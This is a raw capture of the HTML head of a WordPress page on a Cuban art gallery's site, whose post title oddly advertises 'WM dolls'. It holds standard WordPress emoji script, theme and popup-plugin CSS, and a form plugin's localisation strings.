

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.galeriavillamanuela.com/2018/01/23/wm-dolls-use-the-newest-high-quality-tpe-and-advanced/
body_size: 109685
content:
<!DOCTYPE HTML>
<html>

<head>
	<meta charset="utf-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<title>WM dolls use the newest high quality TPE and advanced &#8211; Villa Manuela Gallery</title>
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="description" content="Cuban Contemporary Art" />
	<meta name="author" content="" />


	<!-- Facebook and Twitter integration -->
	<meta property="og:title" content="" />
	<meta property="og:image" content="" />
	<meta property="og:url" content="" />
	<meta property="og:site_name" content="" />
	<meta property="og:description" content="" />
	<meta name="twitter:title" content="" />
	<meta name="twitter:image" content="" />
	<meta name="twitter:url" content="" />
	<meta name="twitter:card" content="" />


	<!-- FOR IE9 below -->
	<!--[if lt IE 9]>
	<script src="js/respond.min.js"></script>
	<![endif]-->

		    <meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.galeriavillamanuela.com' />
<link rel="alternate" type="application/rss+xml" title="Villa Manuela Gallery &raquo; WM dolls use the newest high quality TPE and advanced Comments Feed" href="https://www.galeriavillamanuela.com/2018/01/23/wm-dolls-use-the-newest-high-quality-tpe-and-advanced/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.galeriavillamanuela.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://www.galeriavillamanuela.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='searchandfilter-css' href='https://www.galeriavillamanuela.com/wp-content/plugins/search-filter/style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='http://www.galeriavillamanuela.com/wp-content/themes/villa-manuela/css/animate.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='icomoon-css' href='http://www.galeriavillamanuela.com/wp-content/themes/villa-manuela/css/icomoon.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='http://www.galeriavillamanuela.com/wp-content/themes/villa-manuela/css/bootstrap.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css' href='http://www.galeriavillamanuela.com/wp-content/themes/villa-manuela/css/flexslider.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='owl_carousel-css' href='http://www.galeriavillamanuela.com/wp-content/themes/villa-manuela/css/owl.carousel.min.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='owl_carousel_theme-css' href='http://www.galeriavillamanuela.com/wp-content/themes/villa-manuela/css/owl.theme.default.min.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='slider_pro-css' href='http://www.galeriavillamanuela.com/wp-content/themes/villa-manuela/css/slider-pro.min.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='http://www.galeriavillamanuela.com/wp-content/themes/villa-manuela/style.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css' href='http://www.galeriavillamanuela.com/wp-content/plugins/newsletter/style.css?ver=8.4.9' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='http://www.galeriavillamanuela.com/wp-includes/css/dashicons.min.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='nf-display-css' href='http://www.galeriavillamanuela.com/wp-content/plugins/ninja-forms/assets/css/display-structure.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-site-css' href='http://www.galeriavillamanuela.com/wp-content/plugins/popup-maker/assets/css/pum-site.min.css?ver=1.19.2' type='text/css' media='all' />
<style id='popup-maker-site-inline-css' type='text/css'>
/* Popup Google Fonts */
@import url('//fonts.googleapis.com/css?family=Acme|Montserrat');

/* Popup Theme 17910: Solo contenido - Para usar con maquetadores de páginas o el editor de bloques */
.pum-theme-17910, .pum-theme-content-only { background-color: rgba( 0, 0, 0, 0.70 ) } 
.pum-theme-17910 .pum-container, .pum-theme-content-only .pum-container { padding: 0px; border-radius: 0px; border: 1px none #000000; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.00 ) } 
.pum-theme-17910 .pum-title, .pum-theme-content-only .pum-title { color: #000000; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 400; font-size: 32px; line-height: 36px } 
.pum-theme-17910 .pum-content, .pum-theme-content-only .pum-content { color: #8c8c8c; font-family: inherit; font-weight: 400 } 
.pum-theme-17910 .pum-content + .pum-close, .pum-theme-content-only .pum-content + .pum-close { position: absolute; height: 18px; width: 18px; left: auto; right: 7px; bottom: auto; top: 7px; padding: 0px; color: #000000; font-family: inherit; font-weight: 700; font-size: 20px; line-height: 20px; border: 1px none #ffffff; border-radius: 15px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.00 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.00 ); background-color: rgba( 255, 255, 255, 0.00 ) } 

/* Popup Theme 17909: Barra flotante - Azul claro */
.pum-theme-17909, .pum-theme-floating-bar { background-color: rgba( 255, 255, 255, 0.00 ) } 
.pum-theme-17909 .pum-container, .pum-theme-floating-bar .pum-container { padding: 8px; border-radius: 0px; border: 1px none #000000; box-shadow: 1px 1px 3px 0px rgba( 2, 2, 2, 0.23 ); background-color: rgba( 238, 246, 252, 1.00 ) } 
.pum-theme-17909 .pum-title, .pum-theme-floating-bar .pum-title { color: #505050; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 400; font-size: 32px; line-height: 36px } 
.pum-theme-17909 .pum-content, .pum-theme-floating-bar .pum-content { color: #505050; font-family: inherit; font-weight: 400 } 
.pum-theme-17909 .pum-content + .pum-close, .pum-theme-floating-bar .pum-content + .pum-close { position: absolute; height: 18px; width: 18px; left: auto; right: 5px; bottom: auto; top: 50%; padding: 0px; color: #505050; font-family: Sans-Serif; font-weight: 700; font-size: 15px; line-height: 18px; border: 1px solid #505050; border-radius: 15px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.00 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.00 ); background-color: rgba( 255, 255, 255, 0.00 ); transform: translate(0, -50%) } 

/* Popup Theme 4: Default Theme */
.pum-theme-4, .pum-theme-default-theme { background-color: rgba( 255, 255, 255, 0.70 ) } 
.pum-theme-4 .pum-container, .pum-theme-default-theme .pum-container { padding: 18px; border-radius: 0px; border: 1px none #000000; box-shadow: 1px 1px 3px 0px rgba( 2, 2, 2, 0.23 ); background-color: rgba( 0, 0, 0, 0.90 ) } 
.pum-theme-4 .pum-title, .pum-theme-default-theme .pum-title { color: #000000; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-size: 32px; line-height: 36px } 
.pum-theme-4 .pum-content, .pum-theme-default-theme .pum-content { color: #8c8c8c; font-family: inherit } 
.pum-theme-4 .pum-content + .pum-close, .pum-theme-default-theme .pum-content + .pum-close { position: absolute; height: auto; width: auto; left: auto; right: 0px; bottom: auto; top: 0px; padding: 8px; color: #ffffff; font-family: inherit; font-size: 12px; line-height: 14px; border: 1px none #ffffff; border-radius: 0px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.23 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 0, 183, 205, 1.00 ) } 

/* Popup Theme 9: Framed Border */
.pum-theme-9, .pum-theme-framed-border { background-color: rgba( 255, 255, 255, 0.50 ) } 
.pum-theme-9 .pum-container, .pum-theme-framed-border .pum-container { padding: 18px; border-radius: 0px; border: 20px outset #dd3333; box-shadow: 1px 1px 3px 0px rgba( 2, 2, 2, 0.97 ) inset; background-color: rgba( 255, 251, 239, 1.00 ) } 
.pum-theme-9 .pum-title, .pum-theme-framed-border .pum-title { color: #000000; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-size: 32px; line-height: 36px } 
.pum-theme-9 .pum-content, .pum-theme-framed-border .pum-content { color: #2d2d2d; font-family: inherit } 
.pum-theme-9 .pum-content + .pum-close, .pum-theme-framed-border .pum-content + .pum-close { position: absolute; height: 20px; width: 20px; left: auto; right: -20px; bottom: auto; top: -20px; padding: 0px; color: #ffffff; font-family: Acme; font-size: 20px; line-height: 20px; border: 1px none #ffffff; border-radius: 0px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.23 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 0, 0, 0, 0.55 ) } 

/* Popup Theme 6: Enterprise Blue */
.pum-theme-6, .pum-theme-enterprise-blue { background-color: rgba( 0, 0, 0, 0.70 ) } 
.pum-theme-6 .pum-container, .pum-theme-enterprise-blue .pum-container { padding: 28px; border-radius: 5px; border: 1px none #000000; box-shadow: 0px 10px 25px 4px rgba( 2, 2, 2, 0.50 ); background-color: rgba( 255, 255, 255, 1.00 ) } 
.pum-theme-6 .pum-title, .pum-theme-enterprise-blue .pum-title { color: #315b7c; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-size: 34px; line-height: 36px } 
.pum-theme-6 .pum-content, .pum-theme-enterprise-blue .pum-content { color: #2d2d2d; font-family: inherit } 
.pum-theme-6 .pum-content + .pum-close, .pum-theme-enterprise-blue .pum-content + .pum-close { position: absolute; height: 28px; width: 28px; left: auto; right: 8px; bottom: auto; top: 8px; padding: 4px; color: #ffffff; font-family: inherit; font-size: 20px; line-height: 20px; border: 1px none #ffffff; border-radius: 42px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.23 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 49, 91, 124, 1.00 ) } 

/* Popup Theme 7: Hello Box */
.pum-theme-7, .pum-theme-hello-box { background-color: rgba( 0, 0, 0, 0.75 ) } 
.pum-theme-7 .pum-container, .pum-theme-hello-box .pum-container { padding: 30px; border-radius: 80px; border: 14px solid #81d742; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.00 ); background-color: rgba( 255, 255, 255, 1.00 ) } 
.pum-theme-7 .pum-title, .pum-theme-hello-box .pum-title { color: #2d2d2d; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: Montserrat; font-size: 32px; line-height: 36px } 
.pum-theme-7 .pum-content, .pum-theme-hello-box .pum-content { color: #2d2d2d; font-family: inherit } 
.pum-theme-7 .pum-content + .pum-close, .pum-theme-hello-box .pum-content + .pum-close { position: absolute; height: auto; width: auto; left: auto; right: -30px; bottom: auto; top: -30px; padding: 0px; color: #2d2d2d; font-family: inherit; font-size: 32px; line-height: 28px; border: 1px none #ffffff; border-radius: 28px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.23 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 255, 255, 255, 1.00 ) } 

/* Popup Theme 8: Cutting Edge */
.pum-theme-8, .pum-theme-cutting-edge { background-color: rgba( 0, 0, 0, 0.50 ) } 
.pum-theme-8 .pum-container, .pum-theme-cutting-edge .pum-container { padding: 18px; border-radius: 0px; border: 1px none #000000; box-shadow: 0px 10px 25px 0px rgba( 2, 2, 2, 0.50 ); background-color: rgba( 30, 115, 190, 1.00 ) } 
.pum-theme-8 .pum-title, .pum-theme-cutting-edge .pum-title { color: #ffffff; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: Sans-Serif; font-size: 26px; line-height: 28px } 
.pum-theme-8 .pum-content, .pum-theme-cutting-edge .pum-content { color: #ffffff; font-family: inherit } 
.pum-theme-8 .pum-content + .pum-close, .pum-theme-cutting-edge .pum-content + .pum-close { position: absolute; height: 24px; width: 24px; left: auto; right: 0px; bottom: auto; top: 0px; padding: 0px; color: #1e73be; font-family: inherit; font-size: 32px; line-height: 24px; border: 1px none #ffffff; border-radius: 0px; box-shadow: -1px 1px 1px 0px rgba( 2, 2, 2, 0.10 ); text-shadow: -1px 1px 1px rgba( 0, 0, 0, 0.10 ); background-color: rgba( 238, 238, 34, 1.00 ) } 

/* Popup Theme 5: Light Box */
.pum-theme-5, .pum-theme-lightbox { background-color: rgba( 0, 0, 0, 0.60 ) } 
.pum-theme-5 .pum-container, .pum-theme-lightbox .pum-container { padding: 18px; border-radius: 3px; border: 8px solid #000000; box-shadow: 0px 0px 30px 0px rgba( 2, 2, 2, 1.00 ); background-color: rgba( 255, 255, 255, 1.00 ) } 
.pum-theme-5 .pum-title, .pum-theme-lightbox .pum-title { color: #000000; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-size: 32px; line-height: 36px } 
.pum-theme-5 .pum-content, .pum-theme-lightbox .pum-content { color: #000000; font-family: inherit } 
.pum-theme-5 .pum-content + .pum-close, .pum-theme-lightbox .pum-content + .pum-close { position: absolute; height: 30px; width: 30px; left: auto; right: -24px; bottom: auto; top: -24px; padding: 0px; color: #ffffff; font-family: inherit; font-size: 24px; line-height: 26px; border: 2px solid #ffffff; border-radius: 30px; box-shadow: 0px 0px 15px 1px rgba( 2, 2, 2, 0.75 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 0, 0, 0, 1.00 ) } 

#pum-7524 {z-index: 1999999999}
#pum-7516 {z-index: 1999999990}

</style>
<script type="text/javascript" src="http://www.galeriavillamanuela.com/wp-content/themes/villa-manuela/js/modernizr-2.6.2.min.js" id="modernizr-js"></script>
<script type="text/javascript" src="http://www.galeriavillamanuela.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://www.galeriavillamanuela.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://www.galeriavillamanuela.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" src="http://www.galeriavillamanuela.com/wp-includes/js/backbone.min.js?ver=1.5.0" id="backbone-js"></script>
<script type="text/javascript" src="http://www.galeriavillamanuela.com/wp-content/plugins/ninja-forms/assets/js/min/front-end-deps.js?ver=3.8.14" id="nf-front-end-deps-js"></script>
<script type="text/javascript" id="nf-front-end-js-extra">
/* <![CDATA[ */
var nfi18n = {"ninjaForms":"Ninja Forms","changeEmailErrorMsg":"Please enter a valid email address!","changeDateErrorMsg":"Please enter a valid date!","confirmFieldErrorMsg":"These fields must match!","fieldNumberNumMinError":"Number Min Error","fieldNumberNumMaxError":"Number Max Error","fieldNumberIncrementBy":"Please increment by ","fieldTextareaRTEInsertLink":"Insert Link","fieldTextareaRTEInsertMedia":"Insert Media","fieldTextareaRTESelectAFile":"Select a file","formErrorsCorrectErrors":"Please correct errors before submitting this form.","formHoneypot":"If you are a human seeing this field, please leave it empty.","validateRequiredField":"This is a required field.","honeypotHoneypotError":"Honeypot Error","fileUploadOldCodeFileUploadInProgress":"File Upload in Progress.","fileUploadOldCodeFileUpload":"FILE UPLOAD","currencySymbol":"","fieldsMarkedRequired":"Fields marked with an <span class=\"ninja-forms-req-symbol\">*<\/span> are required","thousands_sep":",","decimal_point":".","siteLocale":"en_GB","dateFormat":"m\/d\/Y","startOfWeek":"1","of":"of","previousMonth":"Previous Month","nextMonth":"Next Month","months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"weekdaysMin":["Su","Mo","Tu","We","Th","Fr","Sa"],"recaptchaConsentMissing":"reCaptcha validation couldn't load.","recaptchaMissingCookie":"reCaptcha v3 validation couldn't load the cookie needed to submit the form.","recaptchaConsentEvent":"Accept reCaptcha cookies before sending the form."};
